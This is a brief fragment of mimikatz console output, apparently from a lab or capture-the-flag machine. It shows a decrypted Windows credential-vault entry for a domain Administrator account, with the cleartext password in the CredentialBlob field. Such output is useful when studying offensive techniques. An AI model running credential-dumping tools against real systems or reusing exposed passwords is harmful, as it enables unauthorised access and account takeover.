 mimikatz 2.2.0 x64 (oe.eo)
* volatile cache: GUID:{0792c32e-48a5-4fe3-8b43-d93d64590580};KeyHash:bf6d0654ef999c3ad5b09692944da3c0d0b68afe;Key:
**CREDENTIAL**
credFlags : 00000030 - 48
credSize : 000000f4 - 244
credUnk0 : 00002004 - 8196
Type : 00000002 - 2 - domain_password
Flags : 00000000 - 0
LastWritten : 8/22/2018 9:18:49 PM
unkFlagsOrSize : 00000038 - 56
Persist : 00000003 - 3 - enterprise
AttributeCount : 00000000 - 0
unk0 : 00000000 - 0
unk1 : 00000000 - 0
TargetName : Domain:interactive=ACCESS\Administrator
UnkData : (null)
Comment : (null)
TargetAlias : (null)
UserName : ACCESS\Administrator
CredentialBlob : 55Acc3ssS3cur1ty@megacorp
Attributes : 0
mimikatz #